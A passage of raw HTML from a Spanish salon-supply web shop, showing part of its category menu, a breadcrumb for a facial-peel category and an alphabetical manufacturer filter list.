                        <a href="https://www.klerrcosmetics.es/435-delantal" title="DELANTAL" class="img">
                                DELANTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/729-apoyapies" title="APOYAPIES" class="img">
                                APOYAPIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/773-balanza" title="BALANZA" class="img">
                                BALANZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1423-contenedor-cuchillas" title="CONTENEDOR CUCHILLAS" class="img">
                                CONTENEDOR CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/436-tunica" title="TUNICA" class="img">
                                TUNICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/734-redecillas" title="REDECILLAS" class="img">
                                REDECILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/776-pulsera-iman" title="PULSERA IMAN" class="img">
                                PULSERA IMAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/477-bandeja-cuellos-tintes" title="BANDEJA CUELLOS TINTES" class="img">
                                BANDEJA CUELLOS TINTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/746-esponja-neutralizar" title="ESPONJA NEUTRALIZAR" class="img">
                                ESPONJA NEUTRALIZAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/778-deposito-lavacabezas" title="DEPOSITO LAVACABEZAS" class="img">
                                DEPOSITO LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/483-difusores" title="DIFUSORES" class="img">
                                DIFUSORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/747-porta-rollos-papel-cuello" title="PORTA ROLLOS PAPEL CUELLO" class="img">
                                PORTA ROLLOS PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/781-contenedor-papel-aluminio" title="CONTENEDOR PAPEL ALUMINIO" class="img">
                                CONTENEDOR PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/487-munequera" title="MUÑEQUERA" class="img">
                                MUÑEQUERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/748-papel-permanente" title="PAPEL PERMANENTE" class="img">
                                PAPEL PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/782-relleno-mono" title="RELLENO MOÑO" class="img">
                                RELLENO MOÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/490-paletinas" title="PALETINAS" class="img">
                                PALETINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/749-gomas-bigudies" title="GOMAS BIGUDIES" class="img">
                                GOMAS BIGUDIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/790-tiras-mechas" title="TIRAS MECHAS" class="img">
                                TIRAS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/750-gorros" title="GORROS" class="img">
                                GORROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/794-apoya-cabezas" title="APOYA CABEZAS" class="img">
                                APOYA CABEZAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.klerrcosmetics.es/1447-mascotas" target="">
                            
                            <span class="menu-title">Mascotas</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9184166521380958';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="3" class="breadcrumb-bg brleft breadcrumb-full" style=" background-color:#f7f7f7; min-height:30px; ">
    <div class="container">
    <nav data-depth="3" class="breadcrumb hidden-sm-down">
    <ol>
      
                  
            <li>
              <a href="https://www.klerrcosmetics.es/">
                <span>Inicio</span>
              </a>
              <meta content="1">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/56-barberia">
                <span>BARBERIA</span>
              </a>
              <meta content="2">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/668-peelin-facial">
                <span>PEELIN FACIAL</span>
              </a>
              <meta content="3">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  






<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-zero-matches dim-zero-matches">
	<div class="title_block">
		Filtrar por	</div>
	<div class="block_content">
		<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Limpiar</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
		<form action="#" id="af_form" autocomplete="off">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_category" name="id_category" value="668">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="12">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_orderBy" name="orderBy" value="position">
									<input type="hidden" id="af_orderWay" name="orderWay" value="asc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26012722">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="1">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="1023">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="3">
									<input type="hidden" id="af_npp" name="npp" value="12">
									<input type="hidden" id="af_default_sorting" name="default_sorting" value="position.asc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_combination_results" name="combination_results" value="1">
									<input type="hidden" id="af_oos_behaviour_" name="oos_behaviour_" value="0">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="0">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_new_days" name="new_days" value="">
									<input type="hidden" id="af_sales_days" name="sales_days" value="">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
																										<input type="hidden" name="available_options[m][0]" value="277,151,335,181,135,336,280,338,337,192,21,311,489,9,339,212,6,90,229,102,128,531,528,490,292,291,340,341,342,34,20,58,306,471,343,124,57,175,185,509,344,30,345,346,269,122,96,347,348,520,287,153,493,163,205,233,497,164,351,352,276,498,270,355,485,309,184,307,29,445,446,28,190,188,206,470,204,447,95,231,261,252,448,316,449,455,519,262,133,456,278,317,450,457,465,297,139,479,79,463,274,486,143,172,89,502,187,144,484,466,464,462,241,126,461,460,459,458,443,454,453,504,244,160,45,31,452,451,508,123,494,442,441,487,82,91,208,99,378,97,515,25,299,439,492,186,507,321,438,27,182,189,310,437,218,268,430,436,526,435,434,433,320,296,162,432,431,474,444,87,428,481,237,429,8,427,152,104,230,26,180,475,173,215,78,129,167,255,370,106,266,426,48,288,332,149,483,425,253,154,308,496,13,260,191,424,23,423,422,207,251,421,495,420,178,523,264,63,150,419,165,221,305,521,73,326,314,52,418,272,62,225,47,417,243,248,127,84,228,324,93,416,322,415,275,147,304,92,94,414,37,71,223,302,413,325,197,24,513,412,67,301,411,286,43,201,473,64,65,179,478,522,472,176,213,532,410,499,409,517,408,514,44,273,407,98,406,170,55,405,404,1,80,85,105,100,239,510,15,214,512,318,250,136,256,174,50,403,115,402,22,401,238,533,116,169,400,399,535,88,398,397,226,211,396,279,468,222,295,68,108,109,81,112,114,113,110,395,394,393,392,61,388,391,390,389,387,529,386,381,83,300,482,383,183,258,367,35,480,10,19,209,385,49,216,488,384,60,259,303,263,382,39,477,380,505,283,7,199,140,511,379,312,103,377,202,518,121,525,284,476,111,242,12,333,376,141,245,516,281,14,130,146,224,294,107,328,77,375,374,148,373,41,75,369,137,46,194,527,53,354,246,11,159,334,372,371,119,368,500,298,118,293,193,249,196,168,2,210,319,158,117,323,235,38,290,203,195,366,265,236,4,254,161,16,282,145,36,289,171,365,364,219,313,467,198,285,157,524,32,330,331,74,363,51,362,59,5,361,138,360,134,120,247,33,40,267,101,232,271,142,357,530,54,70,76,177,257,359,132,72,220,200,491,131,42,327,534,358,501,156,17,469,315,18,56,86,356,503,3,227,353,69,350,506,166,217,125,240,329,234,349,155,66">
																																															</span>
												<div class="af_filter clearfix m type-1 cut-off" data-key="m" data-url="fabricantes" data-type="1">
				<div class="af_subtitle toggle-content">
					Fabricantes
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-m-277 no-matches">
			<label for="m-277" class="af-checkbox-label">
													<input type="checkbox" id="m-277" class="af checkbox" name="filters[m][0][]" value="277" data-url="1948-barberscience">
												<span class="name">1948 BARBERSCIENCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-151 no-matches">
			<label for="m-151" class="af-checkbox-label">
													<input type="checkbox" id="m-151" class="af checkbox" name="filters[m][0][]" value="151" data-url="3-claveles">
												<span class="name">3 CLAVELES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-335 no-matches">
			<label for="m-335" class="af-checkbox-label">
													<input type="checkbox" id="m-335" class="af checkbox" name="filters[m][0][]" value="335" data-url="abril-et-nature">
												<span class="name">ABRIL ET NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-181 no-matches">
			<label for="m-181" class="af-checkbox-label">
													<input type="checkbox" id="m-181" class="af checkbox" name="filters[m][0][]" value="181" data-url="absoluk">
												<span class="name">ABSOLUK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-135 no-matches">
			<label for="m-135" class="af-checkbox-label">
													<input type="checkbox" id="m-135" class="af checkbox" name="filters[m][0][]" value="135" data-url="absolute">
												<span class="name">ABSOLUTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-336 no-matches">
			<label for="m-336" class="af-checkbox-label">
													<input type="checkbox" id="m-336" class="af checkbox" name="filters[m][0][]" value="336" data-url="africas-best">
												<span class="name">AFRICA´S BEST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-280 no-matches">
			<label for="m-280" class="af-checkbox-label">
													<input type="checkbox" id="m-280" class="af checkbox" name="filters[m][0][]" value="280" data-url="afro-rizo">
												<span class="name">AFRO &amp; RIZO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-338 no-matches">
			<label for="m-338" class="af-checkbox-label">
													<input type="checkbox" id="m-338" class="af checkbox" name="filters[m][0][]" value="338" data-url="afro-love">
												<span class="name">AFRO LOVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-337 no-matches">
			<label for="m-337" class="af-checkbox-label">
													<input type="checkbox" id="m-337" class="af checkbox" name="filters[m][0][]" value="337" data-url="afro-">
												<span class="name">AFRO.</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-192 no-matches">
			<label for="m-192" class="af-checkbox-label">
													<input type="checkbox" id="m-192" class="af checkbox" name="filters[m][0][]" value="192" data-url="ag">
												<span class="name">AG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-21">
			<label for="m-21" class="af-checkbox-label">
													<input type="checkbox" id="m-21" class="af checkbox" name="filters[m][0][]" value="21" data-url="agiva">
												<span class="name">AGIVA</span>
				<span class="count">1</span>			</label>
								</li>
									<li class="item-m-311 no-matches">
			<label for="m-311" class="af-checkbox-label">
													<input type="checkbox" id="m-311" class="af checkbox" name="filters[m][0][]" value="311" data-url="air-drive">
												<span class="name">AIR DRIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-489 no-matches">
			<label for="m-489" class="af-checkbox-label">
													<input type="checkbox" id="m-489" class="af checkbox" name="filters[m][0][]" value="489" data-url="albi-line">
												<span class="name">ALBI LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-9 no-matches">
			<label for="m-9" class="af-checkbox-label">
													<input type="checkbox" id="m-9" class="af checkbox" name="filters[m][0][]" value="9" data-url="albi-pro">
												<span class="name">ALBI PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-339 no-matches">
			<label for="m-339" class="af-checkbox-label">
													<input type="checkbox" id="m-339" class="af checkbox" name="filters[m][0][]" value="339" data-url="alcantara">
												<span class="name">ALCANTARA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-212 no-matches">
			<label for="m-212" class="af-checkbox-label">
													<input type="checkbox" id="m-212" class="af checkbox" name="filters[m][0][]" value="212" data-url="alessandro">
												<span class="name">ALESSANDRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-6 no-matches">
			<label for="m-6" class="af-checkbox-label">
													<input type="checkbox" id="m-6" class="af checkbox" name="filters[m][0][]" value="6" data-url="alessandro-profesional">
												<span class="name">ALESSANDRO PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-90 no-matches">
			<label for="m-90" class="af-checkbox-label">
													<input type="checkbox" id="m-90" class="af checkbox" name="filters[m][0][]" value="90" data-url="alfa-sdl">
												<span class="name">ALFA SDL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-229 no-matches">
			<label for="m-229" class="af-checkbox-label">
													<input type="checkbox" id="m-229" class="af checkbox" name="filters[m][0][]" value="229" data-url="alfaparf">
												<span class="name">ALFAPARF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-102 no-matches">
			<label for="m-102" class="af-checkbox-label">
													<input type="checkbox" id="m-102" class="af checkbox" name="filters[m][0][]" value="102" data-url="alfaparf-milano">
												<span class="name">ALFAPARF MILANO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-128 no-matches">
			<label for="m-128" class="af-checkbox-label">
													<input type="checkbox" id="m-128" class="af checkbox" name="filters[m][0][]" value="128" data-url="alisador">
												<span class="name">ALISADOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-531 no-matches">
			<label for="m-531" class="af-checkbox-label">
													<input type="checkbox" id="m-531" class="af checkbox" name="filters[m][0][]" value="531" data-url="all-masil">
												<span class="name">ALL MASIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-528 no-matches">
			<label for="m-528" class="af-checkbox-label">
													<input type="checkbox" id="m-528" class="af checkbox" name="filters[m][0][]" value="528" data-url="allelux">
												<span class="name">ALLELUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-490 no-matches">
			<label for="m-490" class="af-checkbox-label">
													<input type="checkbox" id="m-490" class="af checkbox" name="filters[m][0][]" value="490" data-url="almond-cosmetic">
												<span class="name">ALMOND COSMETIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-292 no-matches">
			<label for="m-292" class="af-checkbox-label">
													<input type="checkbox" id="m-292" class="af checkbox" name="filters[m][0][]" value="292" data-url="alterlook">
												<span class="name">ALTERLOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-291 no-matches">
			<label for="m-291" class="af-checkbox-label">
													<input type="checkbox" id="m-291" class="af checkbox" name="filters[m][0][]" value="291" data-url="alterna">
												<span class="name">ALTERNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-340 no-matches">
			<label for="m-340" class="af-checkbox-label">
													<input type="checkbox" id="m-340" class="af checkbox" name="filters[m][0][]" value="340" data-url="alternative-hair">
												<span class="name">ALTERNATIVE HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-341 no-matches">
			<label for="m-341" class="af-checkbox-label">
													<input type="checkbox" id="m-341" class="af checkbox" name="filters[m][0][]" value="341" data-url="amarizia">
												<span class="name">AMARIZIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-342 no-matches">
			<label for="m-342" class="af-checkbox-label">
													<input type="checkbox" id="m-342" class="af checkbox" name="filters[m][0][]" value="342" data-url="amazon-keratin">
												<span class="name">AMAZON KERATIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-34 no-matches">
			<label for="m-34" class="af-checkbox-label">
													<input type="checkbox" id="m-34" class="af checkbox" name="filters[m][0][]" value="34" data-url="american-crew">
												<span class="name">AMERICAN CREW</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-20 no-matches">
			<label for="m-20" class="af-checkbox-label">
													<input type="checkbox" id="m-20" class="af checkbox" name="filters[m][0][]" value="20" data-url="andis">
												<span class="name">ANDIS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-58 no-matches">
			<label for="m-58" class="af-checkbox-label">
													<input type="checkbox" id="m-58" class="af checkbox" name="filters[m][0][]" value="58" data-url="andrea">
												<span class="name">ANDREA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-306 no-matches">
			<label for="m-306" class="af-checkbox-label">
													<input type="checkbox" id="m-306" class="af checkbox" name="filters[m][0][]" value="306" data-url="andreia">
												<span class="name">ANDREIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-471 no-matches">
			<label for="m-471" class="af-checkbox-label">
													<input type="checkbox" id="m-471" class="af checkbox" name="filters[m][0][]" value="471" data-url="anira">
												<span class="name">ANIRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-343 no-matches">
			<label for="m-343" class="af-checkbox-label">
													<input type="checkbox" id="m-343" class="af checkbox" name="filters[m][0][]" value="343" data-url="aphogee">
												<span class="name">APHOGEE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-124 no-matches">
			<label for="m-124" class="af-checkbox-label">
													<input type="checkbox" id="m-124" class="af checkbox" name="filters[m][0][]" value="124" data-url="apolo">
												<span class="name">APOLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-57 no-matches">
			<label for="m-57" class="af-checkbox-label">
													<input type="checkbox" id="m-57" class="af checkbox" name="filters[m][0][]" value="57" data-url="ardel">
												<span class="name">ARDEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-175 no-matches">
			<label for="m-175" class="af-checkbox-label">
													<input type="checkbox" id="m-175" class="af checkbox" name="filters[m][0][]" value="175" data-url="ardell">
												<span class="name">ARDELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-185 no-matches">
			<label for="m-185" class="af-checkbox-label">
													<input type="checkbox" id="m-185" class="af checkbox" name="filters[m][0][]" value="185" data-url="aromya">
												<span class="name">AROMYA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-509 no-matches">
			<label for="m-509" class="af-checkbox-label">
													<input type="checkbox" id="m-509" class="af checkbox" name="filters[m][0][]" value="509" data-url="artistic">
												<span class="name">ARTISTIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-344 no-matches">
			<label for="m-344" class="af-checkbox-label">
													<input type="checkbox" id="m-344" class="af checkbox" name="filters[m][0][]" value="344" data-url="artistic-hair">
												<span class="name">ARTISTIC HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-30 no-matches">
			<label for="m-30" class="af-checkbox-label">
													<input type="checkbox" id="m-30" class="af checkbox" name="filters[m][0][]" value="30" data-url="arual">
												<span class="name">ARUAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-345 no-matches">
			<label for="m-345" class="af-checkbox-label">
													<input type="checkbox" id="m-345" class="af checkbox" name="filters[m][0][]" value="345" data-url="as-i-am">
												<span class="name">AS I AM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-346 no-matches">
			<label for="m-346" class="af-checkbox-label">
													<input type="checkbox" id="m-346" class="af checkbox" name="filters[m][0][]" value="346" data-url="asters-cosmetics">
												<span class="name">ASTERS COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-269 no-matches">
			<label for="m-269" class="af-checkbox-label">
													<input type="checkbox" id="m-269" class="af checkbox" name="filters[m][0][]" value="269" data-url="astra">
												<span class="name">ASTRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-122 no-matches">
			<label for="m-122" class="af-checkbox-label">
													<input type="checkbox" id="m-122" class="af checkbox" name="filters[m][0][]" value="122" data-url="asuer">
												<span class="name">ASUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-96 no-matches">
			<label for="m-96" class="af-checkbox-label">
													<input type="checkbox" id="m-96" class="af checkbox" name="filters[m][0][]" value="96" data-url="ativare">
												<span class="name">ATIVARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-347 no-matches">
			<label for="m-347" class="af-checkbox-label">
													<input type="checkbox" id="m-347" class="af checkbox" name="filters[m][0][]" value="347" data-url="aunt-jackie-s">
												<span class="name">AUNT JACKIE&#039;S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-348 no-matches">
			<label for="m-348" class="af-checkbox-label">
													<input type="checkbox" id="m-348" class="af checkbox" name="filters[m][0][]" value="348" data-url="aveda">
												<span class="name">AVEDA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-520 no-matches">
			<label for="m-520" class="af-checkbox-label">
													<input type="checkbox" id="m-520" class="af checkbox" name="filters[m][0][]" value="520" data-url="b-fresh">
												<span class="name">B. FRESH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-287 no-matches">
			<label for="m-287" class="af-checkbox-label">
													<input type="checkbox" id="m-287" class="af checkbox" name="filters[m][0][]" value="287" data-url="b3-brasilian-bound-builders">
												<span class="name">B3 BRASILIAN BOUND BUILDERS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-153 no-matches">
			<label for="m-153" class="af-checkbox-label">
													<input type="checkbox" id="m-153" class="af checkbox" name="filters[m][0][]" value="153" data-url="babyliss">
												<span class="name">BABYLISS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-493 no-matches">
			<label for="m-493" class="af-checkbox-label">
													<input type="checkbox" id="m-493" class="af checkbox" name="filters[m][0][]" value="493" data-url="bagsy">
												<span class="name">BAGSY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-163 no-matches">
			<label for="m-163" class="af-checkbox-label">
													<input type="checkbox" id="m-163" class="af checkbox" name="filters[m][0][]" value="163" data-url="bandido">
												<span class="name">BANDIDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-205 no-matches">
			<label for="m-205" class="af-checkbox-label">
													<input type="checkbox" id="m-205" class="af checkbox" name="filters[m][0][]" value="205" data-url="barbasol">
												<span class="name">BARBASOL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-233 no-matches">
			<label for="m-233" class="af-checkbox-label">
													<input type="checkbox" id="m-233" class="af checkbox" name="filters[m][0][]" value="233" data-url="barber-line">
												<span class="name">BARBER LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-497 no-matches">
			<label for="m-497" class="af-checkbox-label">
													<input type="checkbox" id="m-497" class="af checkbox" name="filters[m][0][]" value="497" data-url="barber-top">
												<span class="name">BARBER TOP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-164 no-matches">
			<label for="m-164" class="af-checkbox-label">
													<input type="checkbox" id="m-164" class="af checkbox" name="filters[m][0][]" value="164" data-url="barburys">
												<span class="name">BARBURYS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-351 no-matches">
			<label for="m-351" class="af-checkbox-label">
													<input type="checkbox" id="m-351" class="af checkbox" name="filters[m][0][]" value="351" data-url="batiste">
												<span class="name">BATISTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-352 no-matches">
			<label for="m-352" class="af-checkbox-label">
													<input type="checkbox" id="m-352" class="af checkbox" name="filters[m][0][]" value="352" data-url="be-natural-keratimask">
												<span class="name">BE NATURAL - KERATIMASK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-276 no-matches">
			<label for="m-276" class="af-checkbox-label">
													<input type="checkbox" id="m-276" class="af checkbox" name="filters[m][0][]" value="276" data-url="be-pure">
												<span class="name">BE PURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-498 no-matches">
			<label for="m-498" class="af-checkbox-label">
													<input type="checkbox" id="m-498" class="af checkbox" name="filters[m][0][]" value="498" data-url="beaute-mediterranea">
												<span class="name">BEAUTÉ MEDITERRANEA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-270 no-matches">
			<label for="m-270" class="af-checkbox-label">
													<input type="checkbox" id="m-270" class="af checkbox" name="filters[m][0][]" value="270" data-url="beauty-spa">
												<span class="name">BEAUTY &amp; SPA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-355 no-matches">
			<label for="m-355" class="af-checkbox-label">
													<input type="checkbox" id="m-355" class="af checkbox" name="filters[m][0][]" value="355" data-url="beauty-pro">
												<span class="name">BEAUTY PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-485 no-matches">
			<label for="m-485" class="af-checkbox-label">
													<input type="checkbox" id="m-485" class="af checkbox" name="filters[m][0][]" value="485" data-url="bellisima">
												<span class="name">BELLISIMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-309 no-matches">
			<label for="m-309" class="af-checkbox-label">
													<input type="checkbox" id="m-309" class="af checkbox" name="filters[m][0][]" value="309" data-url="bercomm">
												<span class="name">BERCOMM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-184 no-matches">
			<label for="m-184" class="af-checkbox-label">
													<input type="checkbox" id="m-184" class="af checkbox" name="filters[m][0][]" value="184" data-url="betik">
												<span class="name">BETIK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-307 no-matches">
			<label for="m-307" class="af-checkbox-label">
													<input type="checkbox" id="m-307" class="af checkbox" name="filters[m][0][]" value="307" data-url="bic">
												<span class="name">BIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-29 no-matches">
			<label for="m-29" class="af-checkbox-label">
													<input type="checkbox" id="m-29" class="af checkbox" name="filters[m][0][]" value="29" data-url="bifull">
												<span class="name">BIFULL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-445 no-matches">
			<label for="m-445" class="af-checkbox-label">
													<input type="checkbox" id="m-445" class="af checkbox" name="filters[m][0][]" value="445" data-url="bigen">
												<span class="name">BIGEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-446 no-matches">
			<label for="m-446" class="af-checkbox-label">
													<input type="checkbox" id="m-446" class="af checkbox" name="filters[m][0][]" value="446" data-url="bio-oil">
												<span class="name">BIO-OIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-28 no-matches">
			<label for="m-28" class="af-checkbox-label">
													<input type="checkbox" id="m-28" class="af checkbox" name="filters[m][0][]" value="28" data-url="bionet">
												<span class="name">BIONET</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-190 no-matches">
			<label for="m-190" class="af-checkbox-label">
													<input type="checkbox" id="m-190" class="af checkbox" name="filters[m][0][]" value="190" data-url="biopigma">
												<span class="name">BIOPIGMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-188 no-matches">
			<label for="m-188" class="af-checkbox-label">
													<input type="checkbox" id="m-188" class="af checkbox" name="filters[m][0][]" value="188" data-url="biopygma">
												<span class="name">BIOPYGMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-206 no-matches">
			<label for="m-206" class="af-checkbox-label">
													<input type="checkbox" id="m-206" class="af checkbox" name="filters[m][0][]" value="206" data-url="black-crows">
												<span class="name">BLACK CROWS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-470 no-matches">
			<label for="m-470" class="af-checkbox-label">
